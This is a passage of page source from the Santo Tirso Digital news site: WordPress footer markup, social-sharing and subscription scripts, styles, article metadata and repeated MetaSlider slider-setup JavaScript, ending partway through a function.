							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Esta \u00e9 a candidatura do rigor e da transpar\u00eancia","url":"https:\/\/santotirsodigital.pt\/esta-e-a-candidatura-do-rigor-e-da-transparencia\/","image":{"@type":"ImageObject","url":null,"width":null,"height":null},"datePublished":"2013-05-05T01:31:00+01:00","dateModified":"2013-05-05T01:31:00+01:00","author":{"@type":"Person","name":"Luis Gualter Baltazar Dias"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/esta-e-a-candidatura-do-rigor-e-da-transparencia\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"f087bf37d2","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
